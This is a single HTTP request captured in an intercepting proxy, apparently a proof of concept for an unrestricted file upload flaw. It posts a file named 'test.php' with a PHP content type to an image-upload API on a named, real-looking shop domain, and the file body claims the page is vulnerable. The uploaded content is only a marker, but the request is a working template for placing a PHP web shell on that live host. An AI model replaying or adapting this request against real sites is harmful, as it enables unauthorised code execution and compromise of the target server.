 Request Response
Pretty Raw Hex
1 POST /api/file/formimage HTTP/2
2 Host: ysg.wxsm.simiaoshop.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
4 Content-Length: 200
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8
9 ------WebKitFormBoundarygcflwtei
10 Content-Disposition: form-data; name="file";filename="test.php"
11 Content-Type: application/x-php
12
13 This page has a vulnerability!
14 ------WebKitFormBoundarygcflwtei--